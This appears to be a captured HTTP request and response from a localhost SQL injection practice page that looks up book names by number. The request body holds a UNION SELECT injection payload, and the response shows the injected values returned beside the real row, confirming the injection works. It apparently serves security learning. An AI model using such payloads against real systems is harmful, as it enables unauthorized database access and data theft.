 Request
Raw Params Headers Hex
POST /srv/sql2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/srv/sql2.php
Upgrade-Insecure-Requests: 1
number=1' UNION SELECT 1,2-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 07:33:33 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 396
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
</form>
</div>
<hr>SILMARILLION ----> J.R.R TOLKIEN<hr>1 ----> 2
</body>
</html>